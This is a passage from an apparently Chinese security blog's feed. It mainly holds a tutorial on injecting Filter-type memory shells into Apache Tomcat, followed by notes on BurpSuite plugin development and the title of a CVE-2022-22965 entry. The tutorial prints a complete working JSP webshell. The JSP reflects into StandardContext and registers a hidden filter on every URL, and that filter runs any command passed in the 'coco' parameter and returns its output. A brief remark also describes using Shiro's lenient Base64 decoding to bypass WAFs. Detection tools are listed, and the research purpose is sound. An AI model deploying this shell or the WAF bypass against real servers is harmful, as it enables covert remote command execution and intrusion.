punctuation">)</span><span class="token punctuation">;</span>    broadcaster <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">NotificationBroadcasterSupport</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在<code>org.apache.catalina.core.StandardWrapperValve#invoke</code>里面调用了Filter相关的逻辑代码：<br><img src="/2022/04/14/memory-shell-1/tomcat-7.png"><br>此时发起一个Get请求，打断点跟进<code>org.apache.catalina.core.ApplicationFilterFactory#createFilterChain</code>:<br><img src="/2022/04/14/memory-shell-1/tomcat-8.png"><br>到最后返回了filterChains对象，接着返回执行<code>filterChain.doFilter(request.getRequest(), response.getResponse());</code>:<br><img src="/2022/04/14/memory-shell-1/tomcat-9.png"></p><p>跟进之后会进入到<code>org.apache.catalina.core.ApplicationFilterChain#internalDoFilter</code>:<br><img src="/2022/04/14/memory-shell-1/tomcat-10.png"></p><p>跟进之后进入我们自定义的Filter逻辑里面去：<br><img src="/2022/04/14/memory-shell-1/tomcat-11.png"></p><p>来自宽字节师傅的总结图：<br><img src="/2022/04/14/memory-shell-1/filter.png"></p><p>来自<a href="http://wjlshare.com/archives/1529">大木头师傅</a>的总结:</p><blockquote><ol><li>根据请求的URL从FilterMaps中找出与之URL对应的Filter名称</li><li>根据Filter名称去FilterConfigs中寻找对应名称的FilterConfig</li><li>找到对应的FilterConfig之后添加到 FilterChain中，并且返回FilterChain</li><li>filterChain中调用 internalDoFilter遍历获取 chain 中的 FilterConfig ，然后从FilterConfig中获取Filter，然后调用Filter的doFilter方法</li></ol></blockquote><p>至此Filter的处理流程分析完成，主要分两个大部分，Filter的初始化和Filter的运行逻辑，如果要在tomcat里面插入Filter类型的木马，首先需要在代码里面完成Filter初始化的流程：</p><ol><li>创建恶意Filter</li><li>使用FilterDef对Filter包装</li><li>将FilterDef加入到<code>FilterDefs</code>，遍历<code>FilterDefs</code>包装为<code>FilterConfigs</code></li><li>创建FilterMap，将Filter和urlpattern对应，存放到<code>filterMaps</code></li><li>把创建的<code>FilterDefs</code>、<code>Filterconfigs</code>、<code>FilterMaps</code>放到<code>StandardContext</code></li></ol><h2 id="创建内存马"><a href="#创建内存马" class="headerlink" title="创建内存马"></a>创建内存马</h2><p>为了获取到<code>StandardContext</code>对象，我们需要先搞清楚这个对象在整Tomcat里面的结构位置：<br><code>StandardContext</code> –&gt; <code>ApplicationContext</code> –&gt; <code>ApplicationContextFacade</code></p><p>从最上层开始在<code>org.apache.catalina.core.ApplicationContextFacade</code>可以找到<code>ApplicationContext</code>:<br><img src="/2022/04/14/memory-shell-1/context-1.png"><br>根据学到的反射原理和网上大部分Filter类型的内存马，调试如下的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.lang.reflect.Field"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.catalina.core.ApplicationContext"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page contentType<span class="token operator">=</span><span class="token string">"text/html;charset=UTF-8"</span> language<span class="token operator">=</span><span class="token string">"java"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>  <span class="token class-name">String</span> filterName <span class="token operator">=</span> <span class="token string">"coco"</span><span class="token punctuation">;</span>  <span class="token comment">//获取ApplicationContextFade对象，ApplicationContextFade是ServletContext的实现，所以其实是ServletContext对象</span>  <span class="token class-name">ServletContext</span> servletContext <span class="token operator">=</span> request<span class="token punctuation">.</span><span class="token function">getSession</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getServletContext</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">Field</span> appctx <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>  <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>    appctx <span class="token operator">=</span> servletContext<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"context"</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//从ApplicationContextFade获取context，这里context是指ApplicationContext</span>  <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">NoSuchFieldException</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    e<span class="token punctuation">.</span><span class="token function">printStackTrace</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token punctuation">&#125;</span>  appctx<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">ApplicationContext</span> applicationContext <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">ApplicationContext</span><span class="token punctuation">)</span> appctx<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>servletContext<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//获取ApplicationContext</span>  out<span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token string">"success"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token operator">%</span><span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>最开始的代码是<code>ServletContext servletContext = request.getSession().getServletContext();</code>，如果看了<code>org.apache.catalina.core.ApplicationContextFacade</code>就明白这里是一个<code>servletContext</code>对象的实现，所以使用<code>servletContext</code>来表示，接下来就是通过反射获取<code>ApplicationContextFacade</code>的私有变量<code>context</code>，实际上就是<code>ApplicationContext</code>，然后同样的方法去<code>ApplicationContext</code>通过反射获取<code>StandardContext</code>：<br><img src="/2022/04/14/memory-shell-1/context-2.png"></p><p>完整代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.lang.reflect.Field"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.catalina.core.ApplicationContext"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.catalina.core.StandardContext"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.io.IOException"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.io.InputStream"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.util.Scanner"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.tomcat.util.descriptor.web.FilterDef"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.tomcat.util.descriptor.web.FilterMap"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.catalina.core.ApplicationFilterConfig"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.lang.reflect.Constructor"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"org.apache.catalina.Context"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page <span class="token keyword">import</span><span class="token operator">=</span><span class="token string">"java.util.Map"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span>@ page contentType<span class="token operator">=</span><span class="token string">"text/html;charset=UTF-8"</span> language<span class="token operator">=</span><span class="token string">"java"</span> <span class="token operator">%</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">%</span><span class="token keyword">try</span><span class="token punctuation">&#123;</span>  <span class="token comment">//获取ApplicationContextFade对象，ApplicationContextFade是ServletContext的实现，所以其实是ServletContext对象</span>  <span class="token class-name">ServletContext</span> servletContext <span class="token operator">=</span> request<span class="token punctuation">.</span><span class="token function">getSession</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getServletContext</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">Field</span> appctx <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>  <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>    appctx <span class="token operator">=</span> servletContext<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"context"</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//从ApplicationContextFade获取context，这里context是指ApplicationContext</span>  <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">NoSuchFieldException</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    e<span class="token punctuation">.</span><span class="token function">printStackTrace</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token punctuation">&#125;</span>  appctx<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">ApplicationContext</span> applicationContext <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">ApplicationContext</span><span class="token punctuation">)</span> appctx<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>servletContext<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//获取ApplicationContext</span>  <span class="token class-name">Field</span> standCtx <span class="token operator">=</span> applicationContext<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"context"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  standCtx<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">StandardContext</span> standardContext <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">StandardContext</span><span class="token punctuation">)</span> standCtx<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>applicationContext<span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">Filter</span> filter <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Filter</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">init</span><span class="token punctuation">(</span><span class="token class-name">FilterConfig</span> filterConfig<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">ServletException</span> <span class="token punctuation">&#123;</span>    <span class="token punctuation">&#125;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">doFilter</span><span class="token punctuation">(</span><span class="token class-name">ServletRequest</span> servletRequest<span class="token punctuation">,</span> <span class="token class-name">ServletResponse</span> servletResponse<span class="token punctuation">,</span> <span class="token class-name">FilterChain</span> filterChain<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">IOException</span><span class="token punctuation">,</span> <span class="token class-name">ServletException</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">HttpServletRequest</span> req <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span><span class="token punctuation">)</span> servletRequest<span class="token punctuation">;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span>req<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token string">"coco"</span><span class="token punctuation">)</span> <span class="token operator">!=</span><span class="token keyword">null</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>          <span class="token class-name">InputStream</span> in <span class="token operator">=</span> <span class="token class-name">Runtime</span><span class="token punctuation">.</span><span class="token function">getRuntime</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">exec</span><span class="token punctuation">(</span>req<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token string">"coco"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getInputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token class-name">Scanner</span> s <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Scanner</span><span class="token punctuation">(</span>in<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">useDelimiter</span><span class="token punctuation">(</span><span class="token string">"\\A"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token class-name">String</span> output <span class="token operator">=</span> s<span class="token punctuation">.</span><span class="token function">hasNext</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">?</span> s<span class="token punctuation">.</span><span class="token function">next</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">:</span> <span class="token string">""</span><span class="token punctuation">;</span>          servletResponse<span class="token punctuation">.</span><span class="token function">getWriter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span>output<span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token keyword">return</span><span class="token punctuation">;</span>      <span class="token punctuation">&#125;</span>        filterChain<span class="token punctuation">.</span><span class="token function">doFilter</span><span class="token punctuation">(</span>servletRequest<span class="token punctuation">,</span> servletResponse<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token annotation punctuation">@Override</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">destroy</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>    <span class="token punctuation">&#125;</span>  <span class="token punctuation">&#125;</span><span class="token punctuation">;</span>  <span class="token comment">//把创建好的filter包装为FilterDef对象</span>  <span class="token class-name">String</span> filterName <span class="token operator">=</span> <span class="token string">"coco"</span><span class="token punctuation">;</span>  <span class="token class-name">FilterDef</span> filterDef <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">FilterDef</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  filterDef<span class="token punctuation">.</span><span class="token function">setFilter</span><span class="token punctuation">(</span>filter<span class="token punctuation">)</span><span class="token punctuation">;</span>  filterDef<span class="token punctuation">.</span><span class="token function">setFilterName</span><span class="token punctuation">(</span>filterName<span class="token punctuation">)</span><span class="token punctuation">;</span>  filterDef<span class="token punctuation">.</span><span class="token function">setFilterClass</span><span class="token punctuation">(</span>filter<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getName</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  standardContext<span class="token punctuation">.</span><span class="token function">addFilterDef</span><span class="token punctuation">(</span>filterDef<span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token comment">//调用addFilterDef加入到filterDefs</span>  <span class="token comment">//创建FilterMap并且加入到filterMaps</span>  <span class="token class-name">FilterMap</span> filterMap <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">FilterMap</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  filterMap<span class="token punctuation">.</span><span class="token function">setFilterName</span><span class="token punctuation">(</span>filterName<span class="token punctuation">)</span><span class="token punctuation">;</span>  filterMap<span class="token punctuation">.</span><span class="token function">addURLPattern</span><span class="token punctuation">(</span><span class="token string">"/*"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  filterMap<span class="token punctuation">.</span><span class="token function">setDispatcher</span><span class="token punctuation">(</span><span class="token class-name">DispatcherType</span><span class="token punctuation">.</span>REQUEST<span class="token punctuation">.</span><span class="token function">name</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  standardContext<span class="token punctuation">.</span><span class="token function">addFilterMapBefore</span><span class="token punctuation">(</span>filterMap<span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token comment">//从standardContext获取filterConfigs对象</span>  <span class="token class-name">Field</span> <span class="token class-name">Configs</span> <span class="token operator">=</span> standardContext<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"filterConfigs"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">Configs</span><span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">Map</span> filterConfigs <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Map</span><span class="token punctuation">)</span> <span class="token class-name">Configs</span><span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span>standardContext<span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token comment">//利用反射创建filterConfig</span>  <span class="token class-name">Constructor</span> constructor <span class="token operator">=</span> <span class="token class-name">ApplicationFilterConfig</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token function">getDeclaredConstructor</span><span class="token punctuation">(</span><span class="token class-name">Context</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">,</span> <span class="token class-name">FilterDef</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  constructor<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>  <span class="token class-name">ApplicationFilterConfig</span> filterConfig <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">ApplicationFilterConfig</span><span class="token punctuation">)</span> constructor<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span>standardContext<span class="token punctuation">,</span> filterDef<span class="token punctuation">)</span><span class="token punctuation">;</span>  filterConfigs<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span>filterName<span class="token punctuation">,</span>filterConfig<span class="token punctuation">)</span><span class="token punctuation">;</span>  out<span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token string">"success"</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>  e<span class="token punctuation">.</span><span class="token function">printStackTrace</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span class="token operator">%</span><span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="内存马的排查"><a href="#内存马的排查" class="headerlink" title="内存马的排查"></a>内存马的排查</h2><p>参考天下大木头师傅，主要有两种排查方式：</p><h4 id="采用字节码的方式"><a href="#采用字节码的方式" class="headerlink" title="采用字节码的方式"></a>采用字节码的方式</h4><ol><li><a href="https://github.com/alibaba/arthas">https://github.com/alibaba/arthas</a></li><li><a href="https://github.com/LandGrey/copagent">https://github.com/LandGrey/copagent</a></li></ol><h4 id="扫描获取已有的filter"><a href="#扫描获取已有的filter" class="headerlink" title="扫描获取已有的filter"></a>扫描获取已有的filter</h4><p><a href="https://github.com/c0ny1/java-memshell-scanner">https://github.com/c0ny1/java-memshell-scanner</a><br>通过反射获取StandardContext里面所有的filter, <a href="https://gv7.me/articles/2020/filter-servlet-type-memshell-scan-capture-and-kill/">Filter/Servlet型内存马的扫描抓捕与查杀</a>:</p><pre class="line-numbers language-none"><code class="language-none">request.getSession().getServletContext() &#123;ApplicationContextFacade&#125;  -&gt; context &#123;ApplicationContext&#125;     -&gt; context &#123;StandardContext&#125;      * filterDefs      * filterMaps      * children      * servletMappings<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ul><li><a href="https://mp.weixin.qq.com/s/x4pxmeqC1DvRi9AdxZ-0Lw">Tomcat源代码调试笔记-看不见的Shell</a></li><li><a href="https://mp.weixin.qq.com/s/n1wrjep4FVtBkOxLouAYfQ">冰蝎改造之适配基于tomcat Filter的无文件webshell </a></li><li><a href="https://www.yuque.com/ppwdd/xz9rb1/ahe2no">Java内存马专题套餐A</a></li><li><a href="https://mp.weixin.qq.com/s/gYGrdDtIldzrE7NHSxTDYQ">Tomcat基于Servlet的无文件webshell的相关技术研究</a></li><li><a href="https://y4er.com/post/java-deserialization-inject-behinder-memshell-note/">Java反序列化注入冰蝎内存马相关踩坑笔记</a></li><li><a href="http://blog.nsfocus.net/webshell-interceptor/">内存马的攻防博弈之旅</a></li><li><a href="https://gv7.me/articles/2020/filter-servlet-type-memshell-scan-capture-and-kill/">Filter/Servlet型内存马的扫描抓捕与查杀</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>BurpSuite插件开发注意事项</title>
      <link href="/2022/04/11/burpsuite-ext-dev.html"/>
      <url>/2022/04/11/burpsuite-ext-dev.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x1-Base64的坑"><a href="#0x1-Base64的坑" class="headerlink" title="0x1. Base64的坑"></a>0x1. Base64的坑</h2><p>在JDK8版本里面，Java自带的<code>java.util.Base64</code>是根据RFC4648和RFC2045实现的，但是JDK7里面的<code>sun.misc.BASE64Encoder</code>，是RFC1521实现的。<br>这会导致<code>java.util.Base64</code>解码JDK7版本的Base64发生错误：<code>Illegal base64 character</code>。</p><p>可以使用shiro的Base64解决，增加maven依赖:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token generics"><span class="token punctuation">&lt;</span>dependency<span class="token punctuation">></span></span>    <span class="token generics"><span class="token punctuation">&lt;</span>groupId<span class="token punctuation">></span></span>org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>shiro<span class="token operator">&lt;</span><span class="token operator">/</span>groupId<span class="token operator">></span>    <span class="token generics"><span class="token punctuation">&lt;</span>artifactId<span class="token punctuation">></span></span>shiro<span class="token operator">-</span>core<span class="token operator">&lt;</span><span class="token operator">/</span>artifactId<span class="token operator">></span>    <span class="token generics"><span class="token punctuation">&lt;</span>version<span class="token punctuation">></span></span><span class="token number">1.6</span><span class="token number">.0</span><span class="token operator">&lt;</span><span class="token operator">/</span>version<span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>dependency<span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>PS: chybeta师傅在漏洞百出里面提出过，Shiro在Base64解码的时候会丢弃非Base64字符串，所以可以利用这一点绕过WAF防火墙，比如填充垃圾字符串。</p><h2 id="0x2-RSA公私钥"><a href="#0x2-RSA公私钥" class="headerlink" title="0x2. RSA公私钥"></a>0x2. RSA公私钥</h2><p>Python加解密的时候，使用的是PKCS#1格式的公私钥：</p><pre class="line-numbers language-none"><code class="language-none"># 公钥-----BEGIN RSA PUBLIC KEY----------END RSA PUBLIC KEY-----  # 私钥-----BEGIN RSA PRIVATE KEY----------END RSA PRIVATE KEY-----<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>但是在Java里面需要使用PKCS#8格式:</p><pre class="line-numbers language-none"><code class="language-none"># 公钥-----BEGIN PUBLIC KEY----------END PUBLIC KEY-----  # 私钥-----BEGIN PRIVATE KEY----------END PRIVATE KEY-----<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>PKCS#1私钥转换为PKCS#8格式: <code>openssl pkcs8 -topk8 -inform PEM -in rsa_private.pem -outform pem -nocrypt -out pkcs8.pem</code></p><p>RSA根据PKCS#8私钥生成公钥:  <code>openssl rsa -in pkcs8.pem -out rsa_public.pem -pubout</code></p><h2 id="0x3-插件打包"><a href="#0x3-插件打包" class="headerlink" title="0x3. 插件打包"></a>0x3. 插件打包</h2><p>在插件开发完成之后，如果依赖有第三方的Jar包，需要把第三方的依赖也打包进去，修改pom.xml文件的build模块，加入maven的插件配置:</p><pre class="line-numbers language-none"><code class="language-none">&lt;build&gt;       &lt;plugins&gt;           &lt;plugin&gt;               &lt;groupId&gt;org.apache.maven.plugins&lt;&#x2F;groupId&gt;               &lt;artifactId&gt;maven-compiler-plugin&lt;&#x2F;artifactId&gt;               &lt;configuration&gt;                   &lt;source&gt;8&lt;&#x2F;source&gt;                   &lt;target&gt;8&lt;&#x2F;target&gt;               &lt;&#x2F;configuration&gt;           &lt;&#x2F;plugin&gt;           &lt;plugin&gt;               &lt;artifactId&gt;maven-assembly-plugin&lt;&#x2F;artifactId&gt;               &lt;configuration&gt;                   &lt;archive&gt;                       &lt;manifest&gt;                           &lt;mainClass&gt;burp.BurpExtender&lt;&#x2F;mainClass&gt;                       &lt;&#x2F;manifest&gt;                   &lt;&#x2F;archive&gt;                   &lt;descriptorRefs&gt;                       &lt;descriptorRef&gt;jar-with-dependencies&lt;&#x2F;descriptorRef&gt;                   &lt;&#x2F;descriptorRefs&gt;               &lt;&#x2F;configuration&gt;           &lt;&#x2F;plugin&gt;       &lt;&#x2F;plugins&gt;   &lt;&#x2F;build&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后打包插件:</p><pre class="line-numbers language-none"><code class="language-none">mvn clean mvn clean compile assembly:single  <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h2 id="0x4-插件调试"><a href="#0x4-插件调试" class="headerlink" title="0x4. 插件调试"></a>0x4. 插件调试</h2><p>在开发插件的时候，如果需要对插件实时调试，可以选择先在官网下载安装社区版本的BurpSuite，然后启动Burpsuite:</p><pre class="line-numbers language-none"><code class="language-none">java -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;5005 -jar burpsuite_community.jar<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后新增远程调试:<br><img src="/2022/04/11/burpsuite-ext-dev/1.png"></p>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>CVE-2022-22965漏洞记录</title>
      <link href="/2022/04/06/CVE-2022-22965.html"/>
      <url>/2022/04/06/CVE-2022-22965.html</url>
      
